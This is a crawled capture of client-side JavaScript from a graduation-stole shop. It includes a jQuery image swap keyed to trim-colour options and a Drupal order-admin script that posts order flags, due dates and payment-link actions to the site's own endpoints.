		if(jQuery(this).val() == "1275") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimpinkwhite.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "2871") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimpurpleogold.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "1208") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimpurplegold.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "3104") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimpurplesilver.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "1276") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimpurplewhite.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "1277") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimredblack.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "2872") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimredogold.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "1278") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimredgold.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "3107") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimredsilver.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "1279") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimredwhite.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "592") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimseafoamgold.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "3156") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimsilverblack.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "1281") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimsilvernblue.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "593") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimsilverrblue.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "1280") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimsilvermaroon.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "3108") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimsilverpurple.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "3109") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimsilverwhite.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "594") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimtealgold.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "3110") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimtealwhite.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "3111") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimwhiteblack.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "3114") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimwhitelblue.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "1282") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimwhitenblue.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "1283") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimwhiterblue.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "2874") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimwhiteogold.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "595") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimwhitegold.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "3112") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimwhitefgreen.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "3128") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimwhitekgreen.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "3113") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimwhitelavender.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "3115") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimwhitemaroon.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "3117") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimwhiteorange.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "3118") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimwhitepink.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "3119") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimwhitepurple.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "1284") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimwhitered.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "596") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimwhitesilver.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "630") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimnbluesilver.jpg" alt="" id="stoleSwap"/>');
		}
		if(jQuery(this).val() == "3297") {
			jQuery('#stoleSwap').replaceWith('<img src="/images/stoles/checkout-new-style-angled-stoles-w-trimlavenderwhite.jpg" alt="" id="stoleSwap"/>');
		}
	});
});

--- FILE ---
content_type: text/javascript
request_url: https://honorsgraduation.com/sites/all/modules/custom/com/js/com.js?t84aa9
body_size: 2003
content:
(function($, Drupal)
{
	// Drupal.ajax.prototype.commands.reloadPage = function()
	// {
 //  		window.location.reload();
	// }

	Drupal.behaviors.com = {
    attach: function (context, settings) {


    			//jQuery(".due_date input[type=text]").keydown(function(e) { 
		//e.preventDefault();
		//});

		$(".due_date input[type=text]").on('keydown',  function(event){
		var key = event.charCode || event.keyCode || event.which;// alert (key);
		var char = String.fromCharCode(event.key);
		if( key === 8 || key=== 46  ){
			$(".due_date input[type=text]").append(char);
			
		}	else {		
			return false;
		}
		});


	    $(".need_date input[type=text]").on('keydown',  function(event){
		var key = event.charCode || event.keyCode || event.which;// alert (key);
		var char = String.fromCharCode(event.key);
		if( key === 8 || key=== 46  ){
			$(".need_date input[type=text]").append(char);
			
		}	else {		
			return false;
		}
		});

		//jQuery(".need_date input[type=text]").keydown(function(e) { 
		//e.preventDefault();
		//});


		jQuery(document).on('change','.rush',function() {
	      if (jQuery(this).is(":checked")) {
	        var order_id = jQuery(this).parent().parent().attr('class');
	        var url = '/order/admin/rush/checked/'+order_id;
	        
	      } else { 
	       
	       var order_id = jQuery(this).parent().parent().attr('class');
	       var url = '/order/admin/rush/uncheck/'+order_id;

	      }
	      
	      $.ajax({
	      type: "POST",
	      url: url,
	      data: order_id,
	      success: function(data, textStatus, jqXHR)
	      {
	        location.reload();
	      },
	      });       
		});

		jQuery(document).on('change','.quote_request',function() {
	      if (jQuery(this).is(":checked")) {
	        var order_id = jQuery(this).parent().parent().attr('class');
	        var url = '/order/admin/quote_request/checked/'+order_id;
	        
	      } else { 
	       
	       var order_id = jQuery(this).parent().parent().attr('class');
	       var url = '/order/admin/quote_request/uncheck/'+order_id;

	      }
	      
	      $.ajax({
	      type: "POST",
	      url: url,
	      data: order_id,
	      success: function(data, textStatus, jqXHR)
	      {
	        location.reload();
	      },
	      });       
		});	

		// jQuery(document).on('change','.order_picked',function() {
	    //   if (jQuery(this).is(":checked")) {
	    //     var order_id = jQuery(this).parent().parent().attr('class');
	    //     var url = '/order/admin/order_picked/1/'+order_id;
	        
	    //   } else { 
	        
	    //    var order_id = jQuery(this).parent().parent().attr('class');
	    //    var url = '/order/admin/order_picked/0/'+order_id;

	    //   }
	      
	    //   $.ajax({
	    //   type: "POST",
	    //   url: url,
	    //   data: order_id,
	    //   success: function(data, textStatus, jqXHR)
	    //   {
	    //     location.reload();
	    //   },
	    //   });       
		// });
		
		jQuery('.order_picked').on('focusout',function() {

			var order_id = jQuery(this).parent().parent().attr('class');
			var value = jQuery(this).val().toUpperCase().trim();
			if(value == ''){
				value = 'check';
			}
			var url = '/order/admin/order_picked/'+ value +'/'+order_id;
			
			if(value != '') {
				$.ajax({
				type: "POST",
				url: url,
				data: order_id,value,
				success: function(data, textStatus, jqXHR)
				{
				location.reload();
				},
				}); 
			}
      
		});

		jQuery(document).on('change','.order_embroidery',function() {
	      if (jQuery(this).is(":checked")) {
	        var order_id = jQuery(this).parent().parent().attr('class');
	        var url = '/order/admin/order_embroidery/1/'+order_id;
	       
	      } else { 
	       
	       var order_id = jQuery(this).parent().parent().attr('class');
	       var url = '/order/admin/order_embroidery/0/'+order_id;
	      
	      }

	      $.ajax({
	      type: "POST",
	      url: url,
	      data: order_id,
	      success: function(data, textStatus, jqXHR)
	      {
	        location.reload();
	      },
	      });       
		});

		jQuery(document).on('change','.order_dtg',function() {
			if (jQuery(this).is(":checked")) {
			  var order_id = jQuery(this).parent().parent().attr('class');
			  var url = '/order/admin/order_dtg/1/'+order_id;
			 
			} else { 
			 
			 var order_id = jQuery(this).parent().parent().attr('class');
			 var url = '/order/admin/order_dtg/0/'+order_id;
			
			}
  
			$.ajax({
			type: "POST",
			url: url,
			data: order_id,
			success: function(data, textStatus, jqXHR)
			{
			  location.reload();
			},
			});       
		  });



		jQuery(document).on('change','.order_screen_printing',function() {
			if (jQuery(this).is(":checked")) {
			var order_id = jQuery(this).parent().parent().attr('class');
			var url = '/order/admin/screen_printing/1/'+order_id;
			
			} else { 
			
			var order_id = jQuery(this).parent().parent().attr('class');
			var url = '/order/admin/screen_printing/0/'+order_id;
			
			}

			$.ajax({
			type: "POST",
			url: url,
			data: order_id,
			success: function(data, textStatus, jqXHR)
			{
			location.reload();
			},
			});       
		});

		jQuery(document).on('change','.order_sublimation',function() {
			if (jQuery(this).is(":checked")) {
			var order_id = jQuery(this).parent().parent().attr('class');
			var url = '/order/admin/order_sublimation/1/'+order_id;
		
			} else { 
			 
			var order_id = jQuery(this).parent().parent().attr('class');
			var url = '/order/admin/order_sublimation/0/'+order_id;
			
			}

			$.ajax({
			type: "POST",
			url: url,
			data: order_id,
			success: function(data, textStatus, jqXHR)
			{
			location.reload();
			},
			});       
		});


		jQuery(document).on('change','.order_vinyl',function() {
			if (jQuery(this).is(":checked")) {
			var order_id = jQuery(this).parent().parent().attr('class');
			var url = '/order/admin/order_vinyl/1/'+order_id;
			
			} else { 
			
			var order_id = jQuery(this).parent().parent().attr('class');
			var url = '/order/admin/order_vinyl/0/'+order_id;
			
			}

			$.ajax({
			type: "POST",
			url: url,
			data: order_id,
			success: function(data, textStatus, jqXHR)
			{
			location.reload();
			},
			});       
		});

		jQuery(document).on('change','.order_covers',function() {
			if (jQuery(this).is(":checked")) {
			var order_id = jQuery(this).parent().parent().attr('class');
			var url = '/order/admin/order_covers/1/'+order_id;
			
			} else { 
			 
			var order_id = jQuery(this).parent().parent().attr('class');
			var url = '/order/admin/order_covers/0/'+order_id;
			
			}

			$.ajax({
			type: "POST",
			url: url,
			data: order_id,
			success: function(data, textStatus, jqXHR)
			{
			location.reload();
			},
			});       
		}); 


		jQuery(document).on('change','.order_outsourced',function() {
			if (jQuery(this).is(":checked")) {
			var order_id = jQuery(this).parent().parent().attr('class');
			var url = '/order/admin/order_outsourced/1/'+order_id;
			
			} else { 
			 
			var order_id = jQuery(this).parent().parent().attr('class');
			var url = '/order/admin/order_outsourced/0/'+order_id;
			
			}

			$.ajax({
			type: "POST",
			url: url,
			data: order_id,
			success: function(data, textStatus, jqXHR)
			{
			location.reload();
			},
			});       
		});

 

		jQuery(document).on('change','.order_logo',function() {
			if (jQuery(this).is(":checked")) {
			var order_id = jQuery(this).parent().parent().attr('class');
			var url = '/order/admin/order_logo/1/'+order_id;
			
			} else { 
			 
			var order_id = jQuery(this).parent().parent().attr('class');
			var url = '/order/admin/order_logo/0/'+order_id;
			
			}

			$.ajax({
			type: "POST",
			url: url,
			data: order_id,
			success: function(data, textStatus, jqXHR)
			{
			location.reload();
			},
			});       
		});


		jQuery(document).on('change','.order_both_sides',function() {
			if (jQuery(this).is(":checked")) {
			var order_id = jQuery(this).parent().parent().attr('class');
			var url = '/order/admin/order_both_sides/1/'+order_id;
			
			} else { 
			 
			var order_id = jQuery(this).parent().parent().attr('class');
			var url = '/order/admin/order_both_sides/0/'+order_id;
			
			}

			$.ajax({
			type: "POST",
			url: url,
			data: order_id,
			success: function(data, textStatus, jqXHR)
			{
			location.reload();
			},
			});       
		});

		jQuery(document).on('change','.order_status',function() {
			
			var order_id = jQuery(this).parent().parent().attr('class');
			var value = jQuery(this).val();
			var url = '/order/admin/order_status/'+ value +'/'+order_id;
			
			
			$.ajax({
			type: "POST",
			url: url,
			data: order_id,value,
			success: function(data, textStatus, jqXHR)
			{
			location.reload();
			},
			});       
		});

		jQuery('.outsourced_text').on('focusout',function() {

			var order_id = jQuery(this).parent().parent().attr('class');
			var value = jQuery(this).val().toUpperCase().trim();
			
			if(value == ''){
				value = 'check';
			}
			var url = '/order/admin/outsourced_text/'+ value +'/'+order_id;
			
			if(value != '') {
				$.ajax({
				type: "POST",
				url: url,
				data: order_id,value,
				success: function(data, textStatus, jqXHR)
				{
				location.reload();
				},
				}); 
			}
      
		});

		jQuery(document).on('change','.due_datetime',function() {

		var order_id = jQuery(this).parent().parent().parent().parent().parent().attr('class').split(' ');
		var o_id = order_id[1];
		if(jQuery(this).val() == ''){
				var value = 'check';
		}else{
				var value = jQuery(this).val();
		}
		
		var url = '/order/admin/due_datetime/'+ value +'/'+o_id;
		

		$.ajax({
		type: "POST",
		url: url,
		data: order_id,value,
		success: function(data, textStatus, jqXHR)
		{
			if (data == 300) {
				if (confirm("This due date is full. Please choose the next business day for this order's due date. Please notify Lindsay immediately of this notification.")) {
					$.ajax({
						type: "POST",
						url: url + '?confirm=1',
						data: order_id,value,
						success: (response) => {
							// console.log("here", response);
							location.reload();
						}
					})
				}
			} else {
				location.reload();
			}
		},
		});       
		});

		jQuery(document).on('change','.need_by_datetime',function() {

			var order_id = jQuery(this).parent().parent().parent().parent().parent().attr('class').split(' ');
			var o_id = order_id[1];
			if(jQuery(this).val() == ''){
				var value = 'check';
			}else{
				var value = jQuery(this).val();
			}
			
			var url = '/order/admin/need_date/'+ value +'/'+o_id;
			

			$.ajax({
			type: "POST",
			url: url,
			data: order_id,value,
			success: function(data, textStatus, jqXHR)
			{
			// location.reload();
			jQuery(window).scrollTop(0);
			},
			});       
		});

		
		
		

		jQuery(document).on('click','.send_payment_link',function(e) {
			e.preventDefault();
			var order_id = jQuery('#hidden_order_id').val();
			var url = '/order/admin/send_payment_link/'+order_id;

			jQuery(".send_payment_link").attr('value', 'Sending.....');
			jQuery(".send_payment_link").attr("disabled", true);

			$.ajax({
			type: "POST",
			url: url,
			data: order_id,
			success: function(data, textStatus, jqXHR)
			{   
				jQuery(".send_payment_link").attr('value', 'Send Payment Link');
				jQuery(".payment_link_popup").toggle();
			},
			});  
		});
		
		jQuery(document).on('click','.payment_link_popup_close_btn',function(e) {
			jQuery(".send_payment_link").removeAttr('disabled');
			jQuery(".payment_link_popup").toggle();
		});
		

		
		jQuery(document).ready(function(){


			jQuery("body").append("<div class='payment_link_popup'>"+
				"<div class='payment_link_popup_close_btn'>"+
				"×"+
			"</div>"+
			"<h3 class='popup_text'>Payment link has been sent</h3>"+
		"</div>");
			jQuery(".field-name-field-dtg").css({"display":"none"});
			//jQuery(".form-item, .form-type-checkbox, .form-item-field-dtg-und").css({"display":"none"});
			jQuery(".form-item-payment-link-hidden").css({"opacity": "0","height": "0","width": "0"});
			jQuery(".payment_link_popup").css({
				"position": "absolute",
				"top": "50%",
				"left": "50%",
				"transform": "translate(-50%, -50%)",
				"width": "350px",
				"height": "200px",
				"text-align": "center",
				"background-color": " #FFF",
				"box-sizing": "border-box",
				"padding": "10px",
				"z-index": "100",
				"text-align":"center",
				"box-shadow": "3px 4px 7px 6px #afaaaa",
				"display": "none"
			});

			jQuery(".payment_link_popup_close_btn").css({
				"position": "absolute",
				"right": "10px",
				"top": "10px",
				"align-content": "center",
				"background-color": "rgb(179 176 176)",
				"color": "black",
				"border-radius": "50px",
				"padding": "7px",
				"width": "19px",
				"font-size": "22px",
				"cursor":"pointer"
			});
			jQuery(".popup_text").css({
				"margin-top":"84px"
			})

			if ( window.location.pathname == "/order/cart/checkout/complete") {
				jQuery("#content .messages").css ({
					"display": "none"
				})
			}
		});

		jQuery(document).on('click','.copy_payment_link',function(e) {
			e.preventDefault();
			var copyTextarea = document.querySelector('.payment_link_hidden');
			copyTextarea.focus();
			copyTextarea.select();
			try {
			  var successful = document.execCommand('copy');
			  var msg = successful ? 'successful' : 'unsuccessful';
			  jQuery(".copy_payment_link").attr('value','Copied');
			  setTimeout(function(){
				jQuery(".copy_payment_link").attr('value','Copy Payment Link');
			  },2000)
			  //jQuery(".copy_payment_link").attr('Value','Copy Payment Link'); 	
			  console.log('Copying text command was ' + msg);
			} catch (err) {
			  console.log('Oops, unable to copy',err);
			}

		});


		jQuery('#download_csv').click(function(e){
			e.preventDefault();
			const queryString = window.location.search;
			console.log(queryString);
			if(queryString != ''){
				window.location.href = document.location.origin+'/export_csv'+queryString;
				console.log(window.location.href);
			}else{
				window.location.href = document.location.origin+'/export_csv';
				console.log(window.location.href);
			}
			
		})

		jQuery(document).ready(function(){
			jQuery(".field-name-field-dtg").css({"display":"none"});
		});


    }};
	
}(jQuery, Drupal));